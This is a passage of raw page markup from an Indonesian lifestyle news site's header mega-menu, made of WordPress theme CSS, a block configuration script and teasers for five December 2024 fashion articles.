				.td_uid_45_69726b6acd2e5_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_45_69726b6acd2e5_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_69726b6acd2e5_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_45_69726b6acd2e5_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-post-date,
				.td_uid_45_69726b6acd2e5_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_45_69726b6acd2e5_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_69726b6acd2e5_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-editor-date,
				.td_uid_45_69726b6acd2e5_rand .td-editor-date .td-post-author-name,
				.td_uid_45_69726b6acd2e5_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_45_69726b6acd2e5_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_69726b6acd2e5_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_45_69726b6acd2e5 = new tdBlock();
block_td_uid_45_69726b6acd2e5.id = "td_uid_45_69726b6acd2e5";
block_td_uid_45_69726b6acd2e5.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"1","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_45_69726b6acd2e5_rand","tdc_css_class_style":"td_uid_45_69726b6acd2e5_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_45_69726b6acd2e5_rand"}';
block_td_uid_45_69726b6acd2e5.td_column_number = "3";
block_td_uid_45_69726b6acd2e5.block_type = "tdb_header_mega_menu";
block_td_uid_45_69726b6acd2e5.post_count = "5";
block_td_uid_45_69726b6acd2e5.found_posts = "292";
block_td_uid_45_69726b6acd2e5.header_color = "";
block_td_uid_45_69726b6acd2e5.ajax_pagination_infinite_stop = "";
block_td_uid_45_69726b6acd2e5.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_45_69726b6acd2e5);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_45_69726b6acd2e5 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_45_69726b6acd2e5" data-td_block_id="td_uid_45_69726b6acd2e5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_45_69726b6acd2e5" data-td_block_id="td_uid_45_69726b6acd2e5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_46_69726b6ad1d9c_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_46_69726b6ad1d9c" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_46_69726b6ad1d9c_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_46_69726b6ad1d9c_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_46_69726b6ad1d9c_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_46_69726b6ad1d9c_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_46_69726b6ad1d9c_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_46_69726b6ad1d9c_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_46_69726b6ad1d9c_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_46_69726b6ad1d9c_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_46_69726b6ad1d9c_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_46_69726b6ad1d9c_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_46_69726b6ad1d9c_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_69726b6ad1d9c_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_69726b6ad1d9c_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_69726b6ad1d9c_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_46_69726b6ad1d9c_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_69726b6ad1d9c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_69726b6ad1d9c_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_46_69726b6ad1d9c_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_46_69726b6ad1d9c_rand .td-module-meta-info,
				.ie11 .td_uid_46_69726b6ad1d9c_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_46_69726b6ad1d9c_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_46_69726b6ad1d9c_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_46_69726b6ad1d9c_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_46_69726b6ad1d9c_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_46_69726b6ad1d9c_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_46_69726b6ad1d9c_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_69726b6ad1d9c_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_46_69726b6ad1d9c_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_46_69726b6ad1d9c_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_46_69726b6ad1d9c_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_46_69726b6ad1d9c_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_46_69726b6ad1d9c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_69726b6ad1d9c_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_46_69726b6ad1d9c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_69726b6ad1d9c_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_46_69726b6ad1d9c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_69726b6ad1d9c_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_46_69726b6ad1d9c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_69726b6ad1d9c_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_46_69726b6ad1d9c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_69726b6ad1d9c_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_46_69726b6ad1d9c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_69726b6ad1d9c_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_46_69726b6ad1d9c_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_69726b6ad1d9c_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
